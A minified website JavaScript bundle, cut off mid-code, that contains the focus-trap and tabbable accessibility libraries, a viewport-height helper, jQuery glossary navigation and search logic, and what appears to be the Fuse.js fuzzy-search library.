t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},p=function(t,e){var n,i=(null===e||void 0===e?void 0:e.document)||document,s=o({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},p=function(t,e,n){return t&&void 0!==t[e]?t[e]:s[n||e]},d=function(t){return a.containerGroups.findIndex(function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find(function(e){return e===t})})},v=function(t){var e=s[t];if("function"==typeof e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e=e.apply(void 0,r)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=i.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},m=function(){var t=v("initialFocus");if(!1===t)return!1;if(void 0===t)if(d(i.activeElement)>=0)t=i.activeElement;else{var e=a.tabbableGroups[0];t=e&&e.firstTabbableNode||v("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},g=function(){if(a.containerGroups=a.containers.map(function(t){var e=Object(r.d)(t,s.tabbableOptions),n=Object(r.a)(t,s.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=n.findIndex(function(e){return e===t});if(!(i<0))return e?n.slice(i+1).find(function(t){return Object(r.c)(t,s.tabbableOptions)}):n.slice(0,i).reverse().find(function(t){return Object(r.c)(t,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(t){return t.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!v("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},y=function t(e){!1!==e&&e!==i.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(m()))},b=function(t){var e=v("setReturnFocus",t);return e||!1!==e&&t},_=function(t){var e=h(t);d(e)>=0||(f(s.clickOutsideDeactivates,t)?n.deactivate({returnFocus:s.returnFocusOnDeactivate&&!Object(r.b)(e,s.tabbableOptions)}):f(s.allowOutsideClick,t)||t.preventDefault())},w=function(t){var e=h(t),n=d(e)>=0;n||e instanceof Document?n&&(a.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),y(a.mostRecentlyFocusedNode||m()))},S=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==f(s.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=h(t);g();var n=null;if(a.tabbableGroups.length>0){var i=d(e),o=i>=0?a.containerGroups[i]:void 0;if(i<0)n=t.shiftKey?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=l(a.tabbableGroups,function(t){var n=t.firstTabbableNode;return e===n});if(c<0&&(o.container===e||Object(r.b)(e,s.tabbableOptions)&&!Object(r.c)(e,s.tabbableOptions)&&!o.nextTabbableNode(e,!1))&&(c=i),c>=0){var u=0===c?a.tabbableGroups.length-1:c-1;n=a.tabbableGroups[u].lastTabbableNode}}else{var f=l(a.tabbableGroups,function(t){var n=t.lastTabbableNode;return e===n});if(f<0&&(o.container===e||Object(r.b)(e,s.tabbableOptions)&&!Object(r.c)(e,s.tabbableOptions)&&!o.nextTabbableNode(e))&&(f=i),f>=0){var p=f===a.tabbableGroups.length-1?0:f+1;n=a.tabbableGroups[p].firstTabbableNode}}}else n=v("fallbackFocus");n&&(t.preventDefault(),y(n))}(t)},O=function(t){var e=h(t);d(e)>=0||f(s.clickOutsideDeactivates,t)||f(s.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},E=function(){if(a.active)return c.activateTrap(n),a.delayInitialFocusTimer=s.delayInitialFocus?u(function(){y(m())}):y(m()),i.addEventListener("focusin",w,!0),i.addEventListener("mousedown",_,{capture:!0,passive:!1}),i.addEventListener("touchstart",_,{capture:!0,passive:!1}),i.addEventListener("click",O,{capture:!0,passive:!1}),i.addEventListener("keydown",S,{capture:!0,passive:!1}),n},x=function(){if(a.active)return i.removeEventListener("focusin",w,!0),i.removeEventListener("mousedown",_,!0),i.removeEventListener("touchstart",_,!0),i.removeEventListener("click",O,!0),i.removeEventListener("keydown",S,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function(t){if(a.active)return this;var e=p(t,"onActivate"),n=p(t,"onPostActivate"),r=p(t,"checkCanFocusTrap");r||g(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=i.activeElement,e&&e();var o=function(){r&&g(),E(),n&&n()};return r?(r(a.containers.concat()).then(o,o),this):(o(),this)},deactivate:function(t){if(!a.active)return this;var e=o({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,x(),a.active=!1,a.paused=!1,c.deactivateTrap(n);var r=p(e,"onDeactivate"),i=p(e,"onPostDeactivate"),l=p(e,"checkCanReturnFocus"),f=p(e,"returnFocus","returnFocusOnDeactivate");r&&r();var h=function(){u(function(){f&&y(b(a.nodeFocusedBeforeActivation)),i&&i()})};return f&&l?(l(b(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function(){return a.paused||!a.active?this:(a.paused=!0,x(),this)},unpause:function(){return a.paused&&a.active?(a.paused=!1,g(),E(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return a.containers=e.map(function(t){return"string"==typeof t?i.querySelector(t):t}),a.active&&g(),this}}).updateContainerElements(t),n}},function(t,e,n){"use strict";n.d(e,"a",function(){return b}),n.d(e,"b",function(){return S}),n.d(e,"c",function(){return _}),n.d(e,"d",function(){return y});
/*!
* tabbable 5.3.3
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/
var r=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],i=r.join(","),o="undefined"==typeof Element,s=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,a=!o&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},c=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll(i));return e&&s.call(t,i)&&r.unshift(t),r=r.filter(n)},u=function t(e,n,r){for(var o=[],a=Array.from(e);a.length;){var c=a.shift();if("SLOT"===c.tagName){var u=c.assignedElements(),l=t(u.length?u:c.children,!0,r);r.flatten?o.push.apply(o,l):o.push({scope:c,candidates:l})}else{s.call(c,i)&&r.filter(c)&&(n||!e.includes(c))&&o.push(c);var f=c.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(c),h=!r.shadowRootFilter||r.shadowRootFilter(c);if(f&&h){var p=t(!0===f?c.children:f.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scope:c,candidates:p})}else a.unshift.apply(a,c.children)}}return o},l=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},f=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},h=function(t){return"INPUT"===t.tagName},p=function(t){return function(t){return h(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||a(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},d=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},v=function(t,e){return!(e.disabled||function(t){return h(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=s.call(t,"details>summary:first-of-type")?t.parentElement:t;if(s.call(i,"details:not([open]) *"))return!0;var o=a(t).host,c=(null===o||void 0===o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return d(t)}else{if("function"==typeof r){for(var u=t;t;){var l=t.parentElement,f=a(t);if(l&&!l.shadowRoot&&!0===r(l))return d(t);t=t.assignedSlot?t.assignedSlot:l||f===t.ownerDocument?l:f.host}t=u}if(c)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(t){return"SUMMARY"===t.tagName})}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!s.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},m=function(t,e){return!(p(e)||l(e)<0||!v(t,e))},g=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},y=function(t,e){return function t(e){var n=[],r=[];return e.forEach(function(e,i){var o=!!e.scope,s=o?e.scope:e,a=l(s,o),c=o?t(e.candidates):s;0===a?o?n.push.apply(n,c):n.push(s):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:c})}),r.sort(f).reduce(function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t},[]).concat(n)}((e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:m.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:g}):c(t,e.includeContainer,m.bind(null,e)))},b=function(t,e){return(e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:v.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):c(t,e.includeContainer,v.bind(null,e))},_=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,i)&&m(e,t)},w=r.concat("iframe").join(","),S=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,w)&&v(e,t)}},function(t,e,n){"use strict";function r(){document.body.style.setProperty("--app-height","".concat(window.innerHeight,"px"))}e.a=function(){var t=!1;window.addEventListener("resize",function(){clearTimeout(t),t=setTimeout(r,100)}),r()}},function(t,e,n){"use strict";(function(t){e.a=function(){var e;k(),t("[data-glossary-alphabet-range-item]").each(function(e,n){t(n).on("click",function(){var e=t(this),n=e.find(".glossary_terms-alphabet-item-text").text().trim(),r=t("[data-glossary-wrapper-target] h3:contains(".concat(n,")")).closest("[data-glossary-wrapper-target]");if(r.length){var i,o=b.outerHeight()||0,s=o+20,a=((null===(i=r.offset())||void 0===i?void 0:i.top)||0)-g-s;t("html, body").animate({scrollTop:a},500)}e.toggleClass("is-active"),setTimeout(function(){e.siblings().removeClass("is-active")},200)})}),window.addEventListener("resize",function(){k()}),b.length&&(y=(null===(e=b.offset())||void 0===e?void 0:e.top)||0);t(window).on("scroll",x),_.on("input",function(){var e=_.val().toString();!function(e,n){var r=[],i=!0;n.val()?w.show():w.hide();if(S.length&&e.length){S.each(function(){var e=t(this),n=e.attr("id"),i=e.find(l.y).text().toLowerCase().trim();r.push({id:n,title:i})});var o=new h.a(r,{includeScore:!0,threshold:.3,keys:["title"],isCaseSensitive:!1,ignoreLocation:!0,ignoreFieldNorm:!0,tokenize:!1}),s=o.search(e);S.hide(),s.forEach(function(e){t("#".concat(e.item.id)).show()}),O.each(function(){var e=t(this),n=!1,r=e.find(l.x);r.each(function(){"none"!==t(this).css("display")&&(n=!0)}),n?e.show():e.hide()}),E.html("No results for "+e+"."),S.each(function(){"none"!==t(this).css("display")&&(i=!1)}),i?E.show():E.hide()}""==e&&(O.show(),S.show(),E.hide());w.on("click",function(){t(this).hide(),function(t){t.val(""),O.show(),S.show(),E.hide()}(n)})}(e,_)})};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),n(58)),s=(n.n(o),n(111)),a=(n.n(s),n(194)),c=(n.n(a),n(220)),u=(n.n(c),n(94)),l=(n.n(u),n(27)),f=n(651),h=n.n(f),p="closeMessage",d=0,v=73,m=t("[data-navigation-top]").outerHeight(),g=d+v+m,y=0,b=t("[data-glossary-alphabet-range-container]"),_=t("[data-search-input]"),w=t("[data-search-input-clear-icon]"),S=t(l.x,".glossary_terms-glossaries"),O=t("[data-glossary-wrapper-target]"),E=t("[data-glossary-notice]");function x(){var e=t(window).scrollTop()||0,n=y-g+40;b.length&&(e>=n?b.hasClass("is-sticky")||b.addClass("is-sticky").css({top:"".concat(g,"px")}):b.hasClass("is-sticky")&&b.removeClass("is-sticky").css({top:"auto"}))}function k(){var e,n=window.innerWidth<=1024;(v=n?56:73,d=sessionStorage.getItem(p)?0:t(l._8).outerHeight()||0,m=t("[data-navigation-top]").outerHeight()||0,g=(d||0)+(v||0)+(m||0),b.length)&&(y=(null===(e=b.offset())||void 0===e?void 0:e.top)||0)}}).call(e,n(12))},function(t,e,n){var r;r=function(){"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function e(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?t(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,n){return(e=p(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,n)}}function f(t){return function(t){if(Array.isArray(t))return h(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function p(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function d(t){return Array.isArray?Array.isArray(t):"[object Array]"===w(t)}var v=1/0;function m(t){return"string"==typeof t}function g(t){return"number"==typeof t}function y(t){return"object"===n(t)}function b(t){return null!=t}function _(t){return!t.trim().length}function w(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t)}var S=function(t){return"Missing ".concat(t," property in key")},O=function(t){return"Property 'weight' in key '".concat(t,"' must be a positive integer")},E=Object.prototype.hasOwnProperty,x=function(){function t(e){var n=this;r(this,t),this._keys=[],this._keyMap={};var i=0;e.forEach(function(t){var e=k(t);n._keys.push(e),n._keyMap[e.id]=e,i+=e.weight}),this._keys.forEach(function(t){t.weight/=i})}return o(t,[{key:"get",value:function(t){return this._keyMap[t]}},{key:"keys",value:function(){return this._keys}},{key:"toJSON",value:function(){return JSON.stringify(this._keys)}}]),t}();function k(t){var e=null,n=null,r=null,i=1,o=null;if(m(t)||d(t))r=t,e=j(t),n=C(t);else{if(!E.call(t,"name"))throw new Error(S("name"));var s=t.name;if(r=s,E.call(t,"weight")&&(i=t.weight)<=0)throw new Error(O(s));e=j(s),n=C(s),o=t.getFn}return{path:e,id:n,weight:i,src:r,getFn:o}}function j(t){return d(t)?t:t.split(".")}function C(t){return d(t)?t.join("."):t}var P={useExtendedSearch:!1,getFn:function(t,e){var n=[],r=!1;return function t(e,i,o){if(b(e))if(i[o]){var s=e[i[o]];if(!b(s))return;if(o===i.length-1&&(m(s)||g(s)||function(t){return!0===t||!1===t||function(t){return y(t)&&null!==t}(t)&&"[object Boolean]"==w(t)}(s)))n.push(function(t){return null==t?"":function(t){if("string"==typeof t)return t;var e=t+"";return"0"==e&&1/t==-v?"-0":e}(t)}(s));else if(d(s)){r=!0;for(var a=0,c=s.length;a<c;a+=1)t(s[a],i,o+1)}else i.length&&t(s,i,o+1)}else n.push(e)}(t,m(e)?e.split("."):e,0),r?n:n[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1},A=e(e(e(e({},{isCaseSensitive:!1,ignoreDiacritics:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:function(t,e){return t.score===e.score?t.idx<e.idx?-1:1:t.score<e.score?-1:1}}),{includeMatches:!1,findAllMatches:!1,minMatchCharLength:1}),{location:0,threshold:.6,distance:100}),P),I=/[^ ]+/g,T=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.getFn,i=void 0===n?A.getFn:n,o=e.fieldNormWeight,s=void 0===o?A.fieldNormWeight:o;r(this,t),this.norm=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3,n=new Map,r=Math.pow(10,e);return{get:function(e){var i=e.match(I).length;if(n.has(i))return n.get(i);var o=1/Math.pow(i,.5*t),s=parseFloat(Math.round(o*r)/r);return n.set(i,s),s},clear:function(){n.clear()}}}(s,3),this.getFn=i,this.isCreated=!1,this.setIndexRecords()}return o(t,[{key:"setSources",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.docs=t}},{key:"setIndexRecords",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.records=t}},{key:"setKeys",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.keys=e,this._keysMap={},e.forEach(function(e,n){t._keysMap[e.id]=n})}},{key:"create",value:function(){var t=this;!this.isCreated&&this.docs.length&&(this.isCreated=!0,m(this.docs[0])?this.docs.forEach(function(e,n){t._addString(e,n)}):this.docs.forEach(function(e,n){t._addObject(e,n)}),this.norm.clear())}},{key:"add",value:function(t){var e=this.size();m(t)?this._addString(t,e):this._addObject(t,e)}},{key:"removeAt",value:function(t){this.records.splice(t,1);for(var e=t,n=this.size();e<n;e+=1)this.records[e].i-=1}},{key:"getValueForItemAtKeyId",value:function(t,e){return t[this._keysMap[e]]}},{key:"size",value:function(){return this.records.length}},{key:"_addString",value:function(t,e){if(b(t)&&!_(t)){var n={v:t,i:e,n:this.norm.get(t)};this.records.push(n)}}},{key:"_addObject",value:function(t,e){var n=this,r={i:e,$:{}};this.keys.forEach(function(e,i){var o=e.getFn?e.getFn(t):n.getFn(t,e.path);if(b(o))if(d(o)){for(var s=[],a=[{nestedArrIndex:-1,value:o}];a.length;){var c=a.pop(),u=c.nestedArrIndex,l=c.value;if(b(l))if(m(l)&&!_(l)){var f={v:l,i:u,n:n.norm.get(l)};s.push(f)}else d(l)&&l.forEach(function(t,e){a.push({nestedArrIndex:e,value:t})})}r.$[i]=s}else if(m(o)&&!_(o)){var h={v:o,n:n.norm.get(o)};r.$[i]=h}}),this.records.push(r)}},{key:"toJSON",value:function(){return{keys:this.keys,records:this.records}}}]),t}();function L(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.getFn,i=void 0===r?A.getFn:r,o=n.fieldNormWeight,s=void 0===o?A.fieldNormWeight:o,a=new T({getFn:i,fieldNormWeight:s});return a.setKeys(t.map(k)),a.setSources(e),a.create(),a}function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.errors,r=void 0===n?0:n,i=e.currentLocation,o=void 0===i?0:i,s=e.expectedLocation,a=void 0===s?0:s,c=e.distance,u=void 0===c?A.distance:c,l=e.ignoreLocation,f=void 0===l?A.ignoreLocation:l,h=r/t.length;if(f)return h;var p=Math.abs(a-o);return u?h+p/u:p?1:h}var N=32;var M=String.prototype.normalize?function(t){return t.normalize("NFD").replace(/[\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08D3-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF2-\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DF9\u1DFB-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F]/g,"")}:function(t){return t},F=function(){function t(e){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=i.location,s=void 0===o?A.location:o,a=i.threshold,c=void 0===a?A.threshold:a,u=i.distance,l=void 0===u?A.distance:u,f=i.includeMatches,h=void 0===f?A.includeMatches:f,p=i.findAllMatches,d=void 0===p?A.findAllMatches:p,v=i.minMatchCharLength,m=void 0===v?A.minMatchCharLength:v,g=i.isCaseSensitive,y=void 0===g?A.isCaseSensitive:g,b=i.ignoreDiacritics,_=void 0===b?A.ignoreDiacritics:b,w=i.ignoreLocation,S=void 0===w?A.ignoreLocation:w;if(r(this,t),this.options={location:s,threshold:c,distance:l,includeMatches:h,findAllMatches:d,minMatchCharLength:m,isCaseSensitive:y,ignoreDiacritics:_,ignoreLocation:S},e=y?e:e.toLowerCase(),e=_?M(e):e,this.pattern=e,this.chunks=[],this.pattern.length){var O=function(t,e){n.chunks.push({pattern:t,alphabet:function(t){for(var e={},n=0,r=t.length;n<r;n+=1){var i=t.charAt(n);e[i]=(e[i]||0)|1<<r-n-1}return e}(t),startIndex:e})},E=this.pattern.length;if(E>N){for(var x=0,k=E%N,j=E-k;x<j;)O(this.pattern.substr(x,N),x),x+=N;if(k){var C=E-N;O(this.pattern.substr(C),C)}}else O(this.pattern,0)}}return o(t,[{key:"searchIn",value:function(t){var e=this.options,n=e.isCaseSensitive,r=e.ignoreDiacritics,i=e.includeMatches;if(t=n?t:t.toLowerCase(),t=r?M(t):t,this.pattern===t){var o={isMatch:!0,score:0};return i&&(o.indices=[[0,t.length-1]]),o}var s=this.options,a=s.location,c=s.distance,u=s.threshold,l=s.findAllMatches,h=s.minMatchCharLength,p=s.ignoreLocation,d=[],v=0,m=!1;this.chunks.forEach(function(e){var n=e.pattern,r=e.alphabet,o=e.startIndex,s=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.location,o=void 0===i?A.location:i,s=r.distance,a=void 0===s?A.distance:s,c=r.threshold,u=void 0===c?A.threshold:c,l=r.findAllMatches,f=void 0===l?A.findAllMatches:l,h=r.minMatchCharLength,p=void 0===h?A.minMatchCharLength:h,d=r.includeMatches,v=void 0===d?A.includeMatches:d,m=r.ignoreLocation,g=void 0===m?A.ignoreLocation:m;if(e.length>N)throw new Error("Pattern length exceeds max of ".concat(N,"."));for(var y,b=e.length,_=t.length,w=Math.max(0,Math.min(o,_)),S=u,O=w,E=p>1||v,x=E?Array(_):[];(y=t.indexOf(e,O))>-1;){var k=D(e,{currentLocation:y,expectedLocation:w,distance:a,ignoreLocation:g});if(S=Math.min(k,S),O=y+b,E)for(var j=0;j<b;)x[y+j]=1,j+=1}O=-1;for(var C=[],P=1,I=b+_,T=1<<b-1,L=0;L<b;L+=1){for(var M=0,F=I;M<F;)D(e,{errors:L,currentLocation:w+F,expectedLocation:w,distance:a,ignoreLocation:g})<=S?M=F:I=F,F=Math.floor((I-M)/2+M);I=F;var R=Math.max(1,w-F+1),B=f?_:Math.min(w+F,_)+b,$=Array(B+2);$[B+1]=(1<<L)-1;for(var U=B;U>=R;U-=1){var 